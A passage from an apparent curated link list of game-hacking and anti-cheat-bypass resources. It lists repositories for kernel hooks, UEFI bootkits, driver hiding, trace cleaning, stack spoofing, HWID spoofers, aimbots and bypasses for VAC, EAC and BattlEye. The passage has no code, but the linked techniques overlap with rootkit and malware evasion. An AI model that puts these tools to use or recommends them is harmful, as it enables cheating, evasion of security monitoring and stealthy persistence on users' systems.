- https://www.unknowncheats.me/forum/anti-cheat-bypass/483093-vtable-kernel-function-hook-communication.html [NtUserMessageCall]
- https://github.com/EBalloon/MapPage [NtUserGetObjectInformation]
- https://github.com/Compiled-Code/eac-mapper [NtMapVisualRelativePoints]
- https://github.com/gmh5225/eac-bypass-1 [NtMapVisualRelativePoints]
- https://git.back.engineering/_xeroxz/NtWin32k [NtUserGetThreadState]
- https://github.com/sbsbsbssbsbs/boundcallback [KeRegisterBoundCallback]
- https://github.com/Skengdoo/DataPtrSwap-driver [NtSetCompositionSurfaceAnalogExclusive]
- https://github.com/xPasters/.data-ptr-swap [NtSetCompositionSurfaceAnalogExclusive]
- https://github.com/ryan-weil/ReadWriteDriver [NtUserSetSysColors]
- https://github.com/D3DXVECTOR2/NtUserUpdateWindowTrackingInfo [NtUserUpdateWindowTrackingInfo]
- https://github.com/KiFilterFiberContext/windows-software-policy [clip]
- https://github.com/gmh5225/Interep-Driver-Leak [NtGdiPolyPolyDraw]
- https://github.com/gmh5225/Comm-data-ptr-driver [NtGdiPolyPolyDraw]
- https://github.com/JGonz1337/kernel-eac-be-comm [NtGdiPolyPolyDraw]
- https://github.com/NullTerminatorr/NullHook [NtDxgkGetTrackedWorkloadStatistics]
- https://github.com/gmh5225/Comm-Data-Pointer-Swap [NtDCompositionSetChildRootVisual]
- https://github.com/gmh5225/Comm-NekoSwap [Win32kApiSetTable]
- https://github.com/Deputation/kernel_payload_comms [Shared Memory]
- https://github.com/Chase1803/UCMiraka-ValorantExternal [NtUserGetPointerProprietaryId]
- https://github.com/gmh5225/Comm-ImMiraclela [NtDxgkGetTrackedWorkloadStatistics/NtDxgkGetAvailableTrackedWorkLoadIndex]
- https://www.unknowncheats.me/forum/2976731-post45.html [IsWin32KSyscallFiltered]
- https://github.com/J0xna/Kernel-Overlay-Hider [NtMITPostWindowEventMessage]
- https://github.com/gmh5225/Eac-Injector-Driver [NtQueryIntervalProfile]
- https://github.com/gmh5225/job_communication [NtQueryInformationJobObject]
- https://github.com/estimated1337/custom_data_ptr_swap_sample [NtQueryLicenseValue]
- https://github.com/zer0condition/ZeroThreadKernel [NtCreateCompositionSurfaceHandle]
- https://github.com/gmh5225/NullDriverCheat [NtOpenCompositionSurfaceSectionInfo]
- https://www.unknowncheats.me/forum/anti-cheat-bypass/560809-firmwaretablehandler.html [FirmwareTableHandler]
> EFI Driver
- https://github.com/mrexodia/EfiCMake
- https://github.com/tandasat/MiniVisorPkg
- https://github.com/SamuelTulach/EasyUefi [Visual Studio template for GNU-EFI]
- https://github.com/btbd/umap [EFI Manual Map]
- https://github.com/ekknod/sumap [EFI Manual Map]
- https://github.com/xtremegamer1/xigmapper [EFI Manual Map]
- https://github.com/ekknod/KiSystemStartupMeme [Custom KiSystemStartup]
- https://github.com/SamuelTulach/efi-memory [RPM]
- https://github.com/TheCruZ/EFI_Driver_Access [RPM]
- https://github.com/gmh5225/Driver-efi-bootkit
- https://github.com/SamuelTulach/rainbow [HWID]
- https://github.com/gmh5225/-Rainbow---EFI [HWID]
- https://github.com/Kiaoee/Fortnite-EFI-External [Fortnite]
- https://github.com/ajkhoury/UEFI-Bootkit
- https://github.com/SamuelTulach/negativespoofer [HWID]
- https://github.com/SamuelTulach/EfiDump [Dump]
- https://github.com/ekknod/Nmi [Blocking NMI interrupts]
- https://github.com/ekknod/smm [Smm cheat]
- https://github.com/sa413x/UEFI-Bootloader [Simple mmapper which using UEFI runtime driver]
- https://github.com/realoriginal/bootlicker [Generic UEFI bootkit used to achieve initial usermode execution]
- https://github.com/ekknod/efi-monitor [Hooking MmCopyMemory PG safe]
> QEMU/KVM/PVE
- https://github.com/airbus-seclab/qemu_blog [Guide]
- https://github.com/BigAnteater/KVM-GPU-Passthrough [GPU Passthrough]
- https://github.com/ispras/qemu/tree/windbg [Windbg]
- https://github.com/Qemu-Gang
- https://github.com/memflow/memflow-kvm
- https://github.com/IntroVirt/IntroVirt [Guest introspection library]
- https://github.com/MisterY52/apex_dma_kvm_pub
- https://github.com/SamuelTulach/BetterTiming [Bypass CPU Timing]
- https://github.com/WCharacter/RDTSC-KVM-Handler [Bypass RDTSC]
- https://github.com/batusan/Hardened-qemu [Hidden QEMU]
- https://github.com/zhaodice/qemu-anti-detection [Hidden QEMU]
- https://github.com/zhaodice/proxmox-ve-anti-detection [Hidden PVE]
- https://github.com/tteck/Proxmox [PVE Helper Scripts]
- https://github.com/nyx-fuzz/QEMU-Nyx [Intel-PT]
- https://github.com/doomedraven/Tools/blob/master/Virtualization/kvm-qemu.sh [QEMU Script]
- https://github.com/GlacierW/MBA [QEMU Malware Behavior Analyzer]
- https://github.com/Qemu-Gang/Escape-from-TuxKov [EFT]
- https://github.com/LWSS/Ape-ex-Abominations [Apex]
- https://github.com/Qemu-Gang/QemuUnrealDumper-4.25 [UE SDK Dump By QEMU]
- https://github.com/panda-re/panda [Platform for Architecture-Neutral Dynamic Analysis]
- https://github.com/cs1ime/blacksun-framework [Framework for game cheat development]
- https://github.com/cs1ime/ceserver-rawmem [CE]
- https://github.com/gmh5225/kvm-csgo-cheat [CSGO]
- https://github.com/gmh5225/cs16-trigger-kvm [CS1.6]
> Wine
- https://github.com/ValveSoftware/Proton [Steam]
> Anti Screenshot
- https://github.com/KANKOSHEV/NoScreen [Hide Window]
- https://github.com/gmh5225/dwmhook [DWM]
- https://github.com/wongfei/wda_monitor_trick
> Spoof Stack
- https://github.com/mgeeky/ThreadStackSpoofer
- https://github.com/danielkrupinski/x86RetSpoof
- https://github.com/Apex-master/return-address-spoofing
- https://github.com/Peribunt/Exception-Ret-Spoofing
- https://github.com/Peribunt/Ret-Spoofing
- https://github.com/WithSecureLabs/CallStackSpoofer
- https://github.com/Barracudach/CallStack-Spoofer
- https://github.com/frkngksl/NimicStack
- https://github.com/thesecretclub/callout-poc
- https://github.com/veryboreddd/Return-address-spoofer
- https://www.unknowncheats.me/forum/anti-cheat-bypass/512002-x64-return-address-spoofing.html
- https://github.com/Kudaes/Unwinder [Another approach to thread stack spoofing]
- https://github.com/klezVirus/SilentMoonwalk [a TRUE call stack spoofer]
- https://github.com/altoid29/SafeCall [header only]
- https://github.com/fortra/hw-call-stack [HWBP]
- https://github.com/evilashz/ProxyAPICall [Custom stack call]
> Hide
- https://github.com/JKornev/hidden
- https://github.com/sina85/hide-file [Hide File]
- https://github.com/ch3rn0byl/ANTfs [Delete File]
- https://github.com/KANKOSHEV/NoScreen [Hide Window]
- https://github.com/nlepleux/MappedCallback [Hide Callback]
- https://github.com/rogerxiii/kernel-codecave-poc [Find Codecave]
- https://github.com/armvirus/SinMapper [Manual Map In Signed Driver]
- https://github.com/0xf1a/DSMM [Discarded Driver Section Manual Map]
- https://github.com/ekknod/sumap [EFI Manual Map]
- https://github.com/VollRagm/lpmapper [Manual Map To Large Page Driver]
- https://github.com/armvirus/CosMapper [Signed Driver Map]
- https://github.com/gmh5225/HideDriverTesting [Hide Driver]
- https://github.com/IcEy-999/Drv_Hide_And_Camouflage [Hide Driver]
- https://github.com/BadPlayer555/TraceCleaner [Driver Trace Cleaner]
- https://github.com/Sentient111/ClearDriverTraces [Driver Trace Cleaner]
- https://github.com/KelvinMsft/NoTruth [Hide Memory By VT]
- https://github.com/EBalloon/MapPage [Self Map Driver]
- https://github.com/Compiled-Code/eac-mapper [Self Map Driver]
- https://github.com/nbqofficial/HideDriver [Hide Driver By Modify Flink/Blink]
- https://github.com/ExpLife0011/HideDriver [Hide Driver By MiProcessLoaderEntryk]
- https://github.com/gmh5225/Driver-HideKernelThread-IoCancelIrp [Hide Kernel Thread]
- https://github.com/kitty8904/blanket [Hide Kernel Thread]
- https://github.com/jxy-s/herpaderping [Hide Process/File]
- https://github.com/Cracked5pider/KaynStrike [Spoofs Thread Start Address]
- [Using .reloc section to replace the typical allocation calls](https://github.com/gmh5225/memory-relocalloc)
- https://github.com/longpoxin/hideroot [Magisk]
- https://github.com/Rwkeith/Diglett [Hide Kernel Thread]
- https://github.com/gmh5225/Driver-SessionMapper [Session Driver]
- https://github.com/gmh5225/Driver-DriverNoImage [Hijack Driver]
- https://github.com/gmh5225/Driver-Systemthread-from-PspCidTable-src [Hide Process/Thread/Handle]
> Anti Forensics
- https://github.com/PaulNorman01/Forensia
> Triggerbot & Aimbot
- https://github.com/changeofpace/MouHidInputHook
- https://github.com/ekknod/MouseClassServiceCallbackTrick
- https://github.com/blackhades00/PareidoliaTriggerbot
- https://github.com/adspro15/DirectInput
- https://github.com/nbqofficial/norsefire
- https://github.com/petercunha/Pine [Neural Network]
- https://github.com/gmh5225/AI-FPS-b00m-h3adsh0t [Neural Network]
- https://github.com/univrsal/input-overlay [Keyboard Mapper]
- https://github.com/Miffyli/gan-aimbots [Machine Learning]
- https://github.com/RootKit-Org/AI-Aimbot [Machine Learning YOLOv5]
- https://github.com/lehmenkuehler/camera-triggerbot [Camera Triggerbot]
- https://github.com/BuddyBoi/KernelMoveMouse [gptCursorAsync]
- https://github.com/Zpes/mouse-input-injection [NtUserInjectMouseInput]
- https://github.com/gmh5225/Overwatch-1-cheat-source [NtUserInjectMouseInput]
- https://github.com/gmh5225/NtUserInjectMouseInput-syscall [NtUserInjectMouseInput SYSCALL]
- https://github.com/gmh5225/ClickPic [OpenCV + Triggerbot]
- https://github.com/gmh5225/OpenCV-SmartAimBot [OpenCV + Triggerbot]
- https://github.com/Lexikos/AutoHotkey_L
- https://github.com/tgillam/HumanMouseMovement
- https://github.com/Chaoses-Ib/IbInputSimulator [Simulating keyboard, mouse]
> WallHack
- https://github.com/DrNseven/D3D11-Wallhack
> HWID
- https://github.com/dword64/Ow-Anti-Flag
- https://github.com/btbd/hwid
- https://github.com/gmh5225/Driver-HWID-btbd-modified
- https://github.com/gmh5225/HWID-Permanent-HWID-Spoofer
- https://github.com/Theordernarkoz/Hwid-Spoofer-EAC-BE
- https://github.com/semihcevik/hwidspoofer
- https://github.com/Theordernarkoz/Hwid--Spoofer
- https://github.com/Theordernarkoz/Hwid-Spoofer
- https://github.com/gmh5225/Apex-Spoofer
- https://github.com/gmh5225/HWID-EclipsedSpoofer-EAC-BE
- https://github.com/BuzzerFelix/HWIDSpooferEAC
- https://github.com/SamuelTulach/rainbow [EFI]
- https://github.com/firebitsbr/-Rainbow---EFI [EFI]
- https://github.com/btbd/wpp [Intercepting DeviceControl via WPP]
- https://github.com/vmcall/owned_alignment [Abusing Alignment]
- https://github.com/mopped7/Hwid-Spoofer-Game-Anticheat-Cleaners-Unban-Any-Games-Drivers
- https://github.com/gmh5225/HWID-Kernel-Spoofer
- [HWID-Spoofer-UD-Fortnite-WarZone-Apex-Rust-Escape-From-Tarkov-and-all-EAC-BE-Games-IMGUI-Loader-Base](https://github.com/KakashiiiSan/HWID-Spoofer-UD-Fortnite-WarZone-Apex-Rust-Escape-From-Tarkov-and-all-EAC-BE-Games-IMGUI-Loader-Base)
- https://github.com/SamuelTulach/mutante
- https://github.com/Veuqx0/ImGui-Spoofer-Leaked
- https://github.com/gupr0x4/HWID-Spoofer-for-Fortnite-and-Valorant
- https://github.com/gmh5225/Full-Hwid-Spoofer-V6
- https://github.com/gmh5225/HWID-SteamSpywareTerminator [Steam]
- https://github.com/SamuelTulach/negativespoofer [EFI]
- https://github.com/Alex3434/wmi-static-spoofer
- https://github.com/ReFo0/hwid-spoofer
- https://github.com/namazso/hdd_serial_spoofer
- https://github.com/gmh5225/EASY-HWID-SPOOFER
- https://github.com/gmh5225/HWID-Pasted-Hwid-Spoofer
> Bypass Page Protection
- https://github.com/illegal-instruction-co/CountHook [WorkingSet]
> SDK CodeGen
- https://github.com/cursey/sdkgenny
- https://github.com/praydog/luagenny
- https://github.com/ssyuqixe/obfCoder
> Game Engine Explorer:Unreal
- https://github.com/UE4SS-RE [UE RE]
- https://github.com/asjbdkabs/shootergame-Hack [ShooterGame Demo]
- https://github.com/CorrM/CleanCheat [Game cheat base]
- https://github.com/Spuckwaffel/UEDumper [SDK Dump for UE 4.19 - 5.2]
- https://github.com/Shhoya/Shh0yaUEDumper [SDK Dump]
- https://github.com/guttir14/UnrealDumper-4.25 [SDK Dump]
- https://github.com/EZFNDEV/UEDumper [SDK Dump]
- https://github.com/MJx0/AndUE4Dumper [SDK Dump For Android]
- https://github.com/kp7742/UE4Dumper [SDK Dump For Android]
- https://github.com/gmh5225/UE4-Apk-Dumper [SDK Dump For Android]
- https://github.com/Zakaria-Master/UE4Dumper_Emulator [SDK Dump For Android]
- https://github.com/MJx0/iOS_UE4Dumper [SDK Dump For IOS]
- https://github.com/CorrM/Unreal-Finder-Tool [SDK View]
- https://github.com/spudgy/UnrealEngine4-SwissKnife [SDK View]
- https://github.com/shalzuth/UnrealSharp [SDK View]
- https://fearlessrevolution.com/viewtopic.php?f=23&t=14414 [UE4 CE Table]
- https://github.com/cursey/ue4genny [SDK Generator]
- https://github.com/Zebratic/UE4Injector [Inject]
- https://github.com/N-T33/UE4-Silent-Aim [Aimbot]
- https://github.com/YMY1666527646/ue4_base [SDK Template]
- https://github.com/percpopper/UE4-Freecam [FOV Changer]
- https://github.com/RussellJerome/UnrealModLoader [Mod Loader]
- [Intercept ProcessEvent calls on any game object (Unreal Engine 4)](https://github.com/Skengdo/ue4-processevent-intercept)
- [UE4 Cheat Source Code](https://github.com/1hAck-0/UE4-Cheat-Source-Code)
- https://github.com/bbgsm/ue4_cheat_engine [UE4 Cheat For Android]
- [unpack, pack, list, check and mount Unreal Engine 4 .pak archives](https://github.com/panzi/rust-u4pak)
- https://github.com/Qemu-Gang/QemuUnrealDumper-4.25 [SDK Dump By QEMU]
- https://github.com/gmh5225/UE-UnrealEngineSDK [Universal Cheat development kit]
- https://github.com/atenfyr/UAssetGUI [Viewing and modifying UE4 game assets]
- https://github.com/UE4SS-RE/RE-UE4SS [Re-Host of Unreal Engine 4/5 Scripting System]
- https://github.com/SerseDioRe/Unreal-Engine-5-PDB [UE5 PDB]
> Game Engine Explorer:Unity
- https://github.com/mono/mono [mono]
- https://github.com/dnSpy/dnSpy-Unity-mono [mono]
- https://github.com/dnSpy/Mono.Debugger.Soft [Mono Debugger]
- https://github.com/Perfare/Il2CppDumper [Il2Cpp Dump]
- https://github.com/khang06/Il2CppDumper-YuanShen [Il2Cpp Dump for Genshin Impact]
- https://github.com/Perfare/Il2CppDumper [Il2Cpp Dump GUI]
- https://github.com/Poko-Apps/Il2cppDumpDroidGUI [Il2Cpp Dump GUI]
- https://github.com/shalzuth/Il2CppRuntimeDumper [Il2Cpp Dump Runtime]
- https://github.com/Perfare/Zygisk-Il2CppDumper [Il2Cpp Dump for Android Platform]
- https://github.com/kp7742/IL2CPPDumper [Il2Cpp Dump for Android Platform]
- https://github.com/yukiarrr/Il2cppSpy [Unity IL2CPP Disassembler (for apk)]
- https://github.com/djkaty/Il2CppInspector [Il2Cpp Dump]
- https://github.com/oobbb/android-il2cpp-modspeed [Il2Cpp hack speed]
- https://github.com/gmh5225/qiling-il2cpp-dump [Il2Cpp Dump using qiling]
- https://github.com/sinai-dev/UnityExplorer
- https://github.com/4ch12dy/il2cpp [Il2Cpp Version]
- https://github.com/nneonneo/Il2CppVersions [Il2Cpp Version]
- https://github.com/sneakyevilSK/IL2CPP_Resolver [IL2CPP resolver]
- https://github.com/extremeblackliu/IL2CPP_Resolver_External [IL2CPP resolver]
- https://github.com/knah/Il2CppAssemblyUnhollower
- https://github.com/reahly/mono-external-lib [External Mono Example]
- https://github.com/Compiled-Code/external-il2cpp [Il2Cpp]
- https://github.com/Octowolve/Il2CppSDKGenerator [Il2Cpp SDK generator for Android]
- https://github.com/00christian00/UnityDecompiled [An unofficial repo of decompiled Unity dll files]
- https://github.com/knah/Il2CppAssemblyUnhollower [Managed->IL2CPP proxy assemblies]
- https://github.com/CodeCracker-Tools/MegaDumper [Dump native and .NET assemblies]
- https://github.com/SeriousCache/UABE [Extracting assets]
- https://devxdevelopment.com/Unpacker [Extracting assets]
- https://github.com/AssetRipper/AssetRipper [Extracting assets]
- https://github.com/Perfare/AssetStudio [Extracting assets]
- https://github.com/axhlzy/Il2CppHookScripts [Il2Cpp Hook Scripts]
- https://github.com/gmh5225/Il2Cpp-HookScripts [Il2Cpp/Mono Hook Scripts]
- https://github.com/BataBo/ACEPatcher [.NET Patcher]
- [A tool translate a apk file to common android project and support so hook include il2cpp c++ scaffolding](https://github.com/Efaker/FakerAndroid)
- https://github.com/xxzzddxzd/unitySpeedTools [IOS Speed Tools]
- https://github.com/gmh5225/il2cpp-finder [Il2Cpp Finder]
- https://github.com/gmh5225/frida-il2cpp-datacollector [Il2Cpp datacollector for Android/IOS]
- https://github.com/BepInEx/BepInEx [plugin/modding framework]
- https://github.com/gmh5225/IL22CPP [ReMake of Il2cpp internal reflection system in C++]
- https://github.com/sunnamed434/UnityVulnerableEntryPoint [Looks for a vulnerable entry point]
- https://github.com/Azvanzed/MatScan [A multi-threaded rust material scanner]
- https://github.com/vfsfitvnm/frida-il2cpp-bridge [Frida dump Il2Cpp]
> Game Engine Explorer:Source
- https://github.com/anarh1st47/Source2Dumps [Dump]
- https://github.com/CallumCVM/ValveGen [SDK Generator]
- https://github.com/praydog/Source2Gen [SDK Generator]
- https://github.com/neverlosecc/source2gen [SDK Generator]
- https://github.com/keowu/sourceengineexplorer [Explorer]
- https://github.com/neverlosecc/source2sdk
> Explore UWP
- https://github.com/Wunkolo/UWPDumper
- https://github.com/Francesco149/uwpinject [dll injector for uwp apps]
- https://github.com/Francesco149/uwpspy [dll that hooks uwp interfaces]
> Explore AntiCheat System:VAC
- https://github.com/danielkrupinski/VAC-Bypass-Loader
- https://github.com/danielkrupinski/vac-hooks
- https://github.com/mdilai/Shtreeba [Injector]
- https://github.com/zyhp/vac3_inhibitor
- https://github.com/krispybyte/Vook [VAC hook]
- https://github.com/ioncodes/vacation3-emu [VAC3 module emulator]
- https://github.com/altoid29/VACDumper [Dump]
- https://github.com/x1tan/vac3-dumper [Dump]
- https://github.com/nevioo1337/VAC-ModuleDumper [Dump]
- https://github.com/Jackbail4/VAC-Bypass
- https://github.com/n00bes/PreventVAC
> Explore AntiCheat System:EAC
- https://github.com/thesecretclub/CVEAC-2020 [Integrity Checks]
- https://github.com/Schnocker/EAC_dbp [Debug]
- https://github.com/Compiled-Code/eac-mapper [Eac Mapper]
- https://github.com/EBalloon/MmCopyMemory [Bypass MmCopyMemory]
- https://github.com/gmh5225/EAC-Kernel-Packet-Fucker [Packet Fucker]
- https://github.com/gmh5225/EAC-HydraHook [Packet Fucker]
- https://github.com/woomy144/EazyAntiCheatSRC [Reversed Source]
- https://github.com/chaeyk/eac-leak [EAC sdk's memory leak]
- https://github.com/ksoju/Eac-Bypass
- https://github.com/EBalloon/EasyAntiCheat-SRC
- https://github.com/gmh5225/EAC-EasyAntiCheat-Src-1
- https://www.unknowncheats.me/forum/anti-cheat-bypass/458928-eacs-maskable-interrupt-callback.html [NMI]
- https://www.unknowncheats.me/forum/anti-cheat-bypass/464943-eac-nmi-bypass-callbacks.html [NMI Bypass]
- https://github.com/CheeZeDark/EasyAntiCheat-Reversing
- https://github.com/Sinclairq/hiearchy-eac [Integrity Checks]
- https://github.com/Rat431/EAC_Emu [Simple EasyAntiCheat x64 emulator]
- https://github.com/xBrunoMedeiros/eac-overlay [EAC Overlay]
- https://github.com/gmh5225/ce-EasyAntiCheat-Bypass [UD CE]
- https://github.com/ioncodes/pooldump [Extract the DLL that EACs manualmaps into the game process]
- https://github.com/gmh5225/EAC-VmCheck.asm [Virtual machine checking]
- https://www.unknowncheats.me/forum/anti-cheat-bypass/561479-eacs-instrumentation-callback-bypass.html
- https://github.com/gmh5225/Eac-Injector-Driver [Injector]
- https://github.com/gmh5225/EAC-EasyAntiCheatMemorySig [Memory sig maker]
- https://github.com/gmh5225/EAC-shellcode-1 [Shellcode]
- https://github.com/gmh5225/EAC-Driver-UD-for-now [Sample]
- https://github.com/lguilhermee/EAC-Extractor-Utility [Decrypt and Extract the files from the EAC]
- https://advancedvectorextensions.github.io/posts/easyanticheat-eprocess-emulation [EProcess Emulation]
- https://advancedvectorextensions.github.io/posts/easyanticheat-cr3-protection [CR3 Protection]
- https://github.com/Sinclairq/hierarchy-eac [Bypassing self-integrity]
> Explore AntiCheat System:BE
- https://github.com/Schnocker/NoEye
- https://github.com/ZoondEngine/NoBastian_v2 [Elevating Handle By LSASS]
- https://github.com/haram/splendid_implanter
- https://github.com/HadockKali/battleye-user-mode-bypass [SetWindowsHookExW]
- https://github.com/unreaIuser/BE-Emulator
- https://github.com/masterpastaa/BattlEye-Handler-BYPASS
- https://github.com/dllcrt0/battleye-decryption
- https://github.com/dllcrt0/bedaisy-reversal
- https://github.com/dllcrt0/battleye-shellcode [shellcode]
- https://github.com/gmh5225/BE-BattlEye_shellcode [shellcode]
- https://github.com/Compiled-Code/be-injector [Attack COW]
- https://github.com/Aki2k/BEDaisy
- https://github.com/Luohuayu/BadEye
- https://github.com/zouxianyu/BlindEye [Packet Fucker]
- https://github.com/huoji120/goodeye
- https://github.com/LilPidgey/BEClient
- https://github.com/lguilhermee/Battleye-Shellcode-Dumper [BEClient2.dll Dumper]
- https://github.com/es3n1n/be-shellcode-tester [BattlEye shellcodes tester]
- https://github.com/steffalon/battleye-rust [BattlEye RCON UDP connection]
- https://github.com/Hypercall/FakeEye [Emulator]
- https://github.com/tr1xxx/battleye-region-walking
- https://github.com/SurgeGotTappedAgain/Pink-Eye
- https://github.com/R4YVEN/beservice_intcallbacks [Instrumentation Callback]
> Explore AntiCheat System:EQU8
- https://blog.back.engineering/12/08/2021
- https://github.com/kkent030315/EQU8-PoC
- https://github.com/hotline1337/equ8_bypass
> Explore AntiCheat System:Ricochet
- https://github.com/weak1337/ricochet_deobfuscator
- https://github.com/gmh5225/AurumRE
> Explore AntiCheat System:RIOT
- https://github.com/Nuxar1/DecryptionDumper [Dump]
- https://github.com/lil-skies/val-exception-handler [ZwRaiseException Dump]
- https://github.com/gmh5225/Dump-val-exception-handler [RtlpCallVectoredHandlers Dump]
- https://github.com/AdvancedVectorExtensions/VanguardImportResolver [Resolve vgk's protected imports]
> Explore AntiCheat System:XignCode
- https://github.com/Skengdo/XignCode-Dump
- https://github.com/st4ckh0und/XignCode3-bypass-alternative
- https://github.com/st4ckh0und/XignCode3-bypass
> Explore AntiCheat System:ACE
- https://github.com/H3d9/sguard_limit
> Explore AntiCheat System:G-Presto
- https://github.com/ARandomPerson7/G-Presto-Anti-Cheat-Reverse-Engineered/blob/main/Main.cpp
> Explore AntiCheat System:NeacSafe
- https://github.com/gmh5225/NeacSafe-Analysis
> Explore AntiCheat System:BadlionAnticheat
- https://github.com/KiFilterFiberContext/BadlionLogger
> Explore AntiCheat System:Byfron
- https://byfron.com/
- https://www.unknowncheats.me/forum/anti-cheat-bypass/505486-byfron-tech-anti-cheat-released.html
- https://gist.github.com/gmh5225/cbe40345a9400b01329e025478ffb826 [hash]
> Explore AntiCheat System:NGS
- https://github.com/st4ckh0und/NexonGameSecurity-bypass
- https://github.com/st4ckh0und/NexonGameSecurity-bypass-alternative
- https://github.com/st4ckh0und/NexonGameSecurity-bypass-wow64
> Explore AntiCheat System:FACEIT
- https://github.com/ekknod/EC_PRO-LAN
> Game:MapleStory
- https://forum.ragezone.com/threads/getting-packet-structures-opcodes-using-ida.792436/ [Packet]
- https://github.com/Bratah123/SpiritIDAPlugin [IDA-Plugin]
- https://github.com/icelemon1314/mapleLemon [Private Server-CMS-027]
- https://github.com/ellermister/MapleStory [Private Server-CMS-079]
- https://github.com/gmh5225/maplestory-v83MaplestoryCPP [Private Server-GMS-083 C++]
- https://github.com/Fraysa/Destiny [Private Server-GMS-083 C#]
- https://github.com/Bratah123/ElectronMS [Private Server-KMS-316]
- https://github.com/reanox/MapleStory-v113-Server-Eimulator [Private Server-TMS-113]
- https://github.com/Bratah123/BattleAnalysis176 [Battle Analysis]
- https://github.com/johnsonjason/MapleStoryBuildFramework [AntiCheat]
- https://github.com/Noosh404/Maplestory-V179-Cheat-Engine [V179 CT]
- https://github.com/gmh5225/MapleStory-HeavenClient [Heaven Client]
- https://github.com/Inndy/TWMS-Hacking-Data [TMS CT]
- https://github.com/Inndy/MSDoggy [TMS Old Hack]
- https://github.com/PrinceFroggy/MSB [GMS Old Hack 128-140]
- https://github.com/PrinceFroggy/MSC [GMS Bot]
- https://github.com/v3921358/Rebirth [Private Server-GMS-095 C#]
- https://github.com/MapleStoryGameHack/mnwvs196 [Private Server-TMS-196]
- https://github.com/Maxcloud/MapleResearch [GMS-095 Client Analysis]
- https://github.com/neeerp/RustMS [Private Server-Rust]
- https://github.com/Kagamia/WzComparerR2 [Maplestory online Extractor]
- [Generate machine learning object detection samples from Maplestory in different formats](https://github.com/charlescao460/MapleStoryDetectionSampleGenerator)
- https://github.com/Elem8100/MapleStory-GM-Client [Offline MapleStory Client Emulator]
- https://github.com/gmh5225/maplestory-packer-ModPacker [MapleStory Wolrds .mod file packing/unpacking tools]
- https://github.com/Riremito/JMSv186 [JMS v186]
> Game:Minecraft
- [A minecraft server backend written in c++](https://github.com/mmbednarek/minecpp)
> Game:Sword With Sauce
- https://github.com/1hAck-0/UE4-Cheat-Source-Code
> Game:Gunfire Reborn
- https://github.com/shalzuth/AutoGunfireReborn
> Game:Fall Guys
- https://github.com/shalzuth/FallGuysSharp
- https://github.com/ioncodes/FallGuys
- https://github.com/aci1337/Flying-Guys-fully-modified
- https://github.com/FarmEquipment69/FlyingGuys
> Game:Remnant
- https://github.com/shalzuth/RemnantESP
> Game:LostArk
- https://github.com/shalzuth/LostArkDumper
- https://github.com/shalzuth/LostArkLogger
- https://github.com/realrespecter/LOST-ARK-SDK
- https://github.com/cpz/Lost-Ark-SDK
- https://github.com/cpz/LostArk
> Game:Battlerite
- https://github.com/shalzuth/BattleriteBot
> Game:CrossFire
- https://github.com/crvvdev/titancf
- https://github.com/serjam/cfclap
> Game:TGame
- https://github.com/3tnet/nzPerspective [D3D9]
> Game:LOL
- https://github.com/LeagueSharp
- https://github.com/SwipeDan/LeagueSharp
- https://github.com/ensoulsharp-io
- https://ferrisbot.com/ferrisaio
- https://github.com/SwipeDan/EloBuddy-Addons
- https://github.com/shalzuth/LeagueSharp
- https://github.com/shalzuth/LoLClient
- https://github.com/RyukOP/L-Assemblies
- https://github.com/korllan/LeagueSharp.Loader
- https://github.com/R3nzTheCodeGOD/R3nzSkin [Skin]
- https://github.com/R3nzTheCodeGOD/R3nzSkinTFT [Skin]
- https://github.com/B3akers/LeagueSkinChanger [Skin]
- https://github.com/real-web-world/hh-lol-prophet
- https://github.com/Nuxar1/DecryptionDumper [Dump]
- https://github.com/tarekwiz/LeagueDumper [Dump]
- https://github.com/tarekwiz/League-Unpacker [Dump]
- https://github.com/LeaguePrank/LeagueTeamBoost
- https://github.com/LeagueSandbox
- https://github.com/MythicManiac/lol-unpackman
- [A bran-new League of Legends assistant software, a replacement for WeGame](https://github.com/Java-S12138/frank)
- https://github.com/orkido/LViewLoL [Python based scripting platform]
- https://github.com/KebsCS/KBotExt [LCU]
- https://github.com/botkalista/ayaya-league-external [Nodejs based scripting platform]
- https://github.com/jfd02/TFT-OCR-BOT [TFT]
- https://github.com/sooqua/VanderLeague [Hypervisor-assisted]
- https://github.com/KebsCS/League-DirectX11-Internal [Internal]
- https://github.com/sr-henry/league-base [External]
> Game:NARAKA
- https://www.unknowncheats.me/forum/other-fps-games/490052-naraka-bladepoint-reversal-structs-offsets.html
- https://github.com/xkp95175333/DummyDlls_NARAKA_1_9_21 [Dump]
- https://github.com/Rythorndoran/Naraka-Hack
> Game:Thetan
- https://github.com/xkp95175333/Thetan_ArenaSDK
> Game:Dota2
- https://github.com/skrixx68/Dota2-Overlay-2.0
- https://github.com/gmh5225/Dota2-Overlay-OffsetUpdater
- https://github.com/interception-team/dota-cheat
- https://github.com/LWSS/McDota [linux]
- https://github.com/ExistedGit/Dota2Cheat
> Game:WOW
- https://github.com/helloobaby/wow-IAT-fix
- https://github.com/namreeb/dumpwow
- https://github.com/xakepru/x14.08-coverstory-blizzard
- https://github.com/fail46/OHack [An open-source hack for World of Warcraft]
- https://github.com/adde88/SkyEngine [Wow Lua Unlocker]
- https://github.com/gmh5225/WOW-WowAutoFishing [Auto Fishing]
> Game:Warcraft III
- https://github.com/stijnherfst/HiveWE [editor]
> Game:Half-Life 2
- https://github.com/codereversing/hl2aimbot
- https://github.com/codereversing/hl2esp
> Game:CS1.6
- https://github.com/k4ne1337/hpp-hack
- https://github.com/BloodSharp/CSHackCreator-2-Demo
- https://github.com/oxiKKK/oxware
- https://github.com/execnone/simple-cs-16-multihack
- https://github.com/bit-paper/sakura
> Game:CSGO
- https://github.com/csgohacks/master-guide [Guide]
- https://github.com/Akandesh/blazedumper [Offset]
- https://github.com/frk1/hazedumper [Offset]
- https://github.com/KittenPopo/csgo-offsets [Offset]
- https://github.com/ofDataa/offsets [Offset]
- https://github.com/Akandesh/csgo_auto_dumper [Auto Dump]
- https://github.com/dretax/GarHal_CSGO
- https://github.com/danielkrupinski/Osiris
- https://github.com/danielkrupinski/GOESP [Cross-platform]
- https://github.com/danielkrupinski/Anubis
- https://github.com/s3pt3mb3r/Dainsleif
- https://github.com/lagcomp/csgo_sdk
- https://github.com/ekknod/csf_w [Win SDK]
- https://github.com/ekknod/csf [Linux SDK]
- https://github.com/Speedi13/ROP-COMPILER
- https://github.com/AimTuxOfficial/AimTux [Linux]
- https://github.com/seksea/gamesneeze [Linux]
- https://github.com/otvv/csgo-linux-cheat-sdk [Linux]
- https://github.com/EternityX/DEADCELL-CSGO
- https://github.com/nbqofficial/kernel-csgo
- https://github.com/HeathHowren/CSGO-Cheats
